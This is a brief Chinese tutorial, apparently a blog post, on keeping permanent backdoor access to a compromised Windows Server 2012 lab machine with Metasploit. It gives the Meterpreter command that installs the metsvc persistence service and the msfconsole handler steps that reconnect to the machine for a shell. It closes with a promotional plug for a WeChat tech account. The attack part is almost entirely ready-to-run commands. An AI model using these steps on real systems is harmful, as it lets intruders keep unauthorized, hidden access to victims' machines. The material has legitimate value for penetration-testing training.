# Metasploit设置永久访问权限

攻击机: Kali 192.168.75.10

靶机: Windows Server 2012 192.168.75.130

此前提是经过一系列的渗透,已成功渗透靶机。



设置永久访问权限,需要在Meterpreter命令行中运行如下命令:

run metsvc -A

1



当我们下次需要访问靶机的时候,只需要在攻击机上执行如下操作:

msfconsole

use exploit/multi/handler

set payload windows/metsvc_bind_tcp

set RHOST 192.168.75.130

set LPORT 31337

exploit

1

2

3

4

5

6

2

3

4

5

6

看到,我们已经成功拿到Shell。

# 写在最后

如果你觉得冰河写的还不错,请微信搜索并关注「 冰河技术 」微信公众号,跟冰河学习高并发、分布式、微服务、大数据、互联网和云原生技术,「 冰河技术 」微信公众号更新了大量技术专题,每一篇技术文章干货满满!不少读者已经通过阅读「 冰河技术 」微信公众号文章,吊打面试官,成功跳槽到大厂;也有不少读者实现了技术上的飞跃,成为公司的技术骨干!如果你也想像他们一样提升自己的能力,实现技术能力的飞跃,进大厂,升职加薪,那就关注「 冰河技术 」微信公众号吧,每天更新超硬核技术干货,让你对如何提升技术能力不再迷茫!